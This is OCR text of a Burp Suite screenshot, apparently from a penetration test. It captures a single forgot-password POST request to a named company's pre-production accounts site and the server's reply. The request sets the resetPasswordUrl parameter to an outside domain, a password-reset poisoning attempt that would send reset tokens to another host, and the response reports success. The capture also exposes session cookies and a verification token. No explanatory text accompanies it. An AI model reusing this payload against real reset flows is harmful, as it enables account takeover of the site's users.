 Burp Suite Professional v2020.5 - Temporary Project - licensed to kpmg [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://live-accounts-takeda-pre.cms.takeda.com
Request
Raw Params Headers Hex
1 POST /AccountsForgotPassword/AccountsForgotPasswordPage/ForgotPassword HTTP/1.1
2 Host: live-accounts-takeda-pre.cms.takeda.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Request-Id: |FCRDf.RIv3Q
10 Request-Context: appId=cid-v1:a65bfbdc-1817-4ff9-9b5a-2fdb6e0bad0d
11 Content-Length: 117
12 Origin: https://live-accounts-takeda-pre.cms.takeda.com
13 Connection: close
14 Referer:
https://live-accounts-takeda-pre.cms.takeda.com/forgot-password/?lang=en&clientId=0oaots071mh85BtvU0h7
&state=6e658d1a-c03b-4b7d-9fed-3000dd775476
15 Cookie: __cfduid=d24244a1671a7f56da3b15f01535cd8471593425484; ARRAffinity=
7370067215f49a50b9568dd2af2b20f273b5ad9b4ce5a0042e2457ca35096ce0; ai_user=
TrpoV|2020-06-29T10:11:35.017Z; cookienotification=1; ai_session=qLoep|1593447214918|1593448188817;
ASP.NET_SessionId=dpgvi4jvamh0030ojzqxekyu; hcplang=en; __RequestVerificationToken=
KvvT5fx1lAGq1UhzyI_0kG4-TDKbFG6JjqRT97M0ulXGILj5oDdNruFM254cp05GQT4JMjwHYDSUyAOpr6681jf94so1
16
17 email=ferir12524@unknmail.com&emailBlockId=161939&resetPasswordUrl=@www.easycybersec.com&language=en&
contentId=161918
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jun 2020 17:12:58 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 Connection: close
6 Cache-Control: public, max-age=0, s-maxage=600
7 Expires: Mon, 29 Jun 2020 17:22:58 GMT
8 Vary: *
9 Request-Context: appId=cid-v1:a65bfbdc-1817-4ff9-9b5a-2fdb6e0bad0d
10 Access-Control-Expose-Headers: Request-Context
11 X-UA-Compatible: IE=edge,chrome=1
12 X-Frame-Options: SAMEORIGIN
13 CF-Cache-Status: DYNAMIC
14 cf-request-id: 03a2aa63b20000f116ff3ee200000001
15 Server: cloudflare
16 CF-RAY: 5ab1467f8eaaf116-IAD
17
18 {
"Success":true,
"IsUserFound":true
}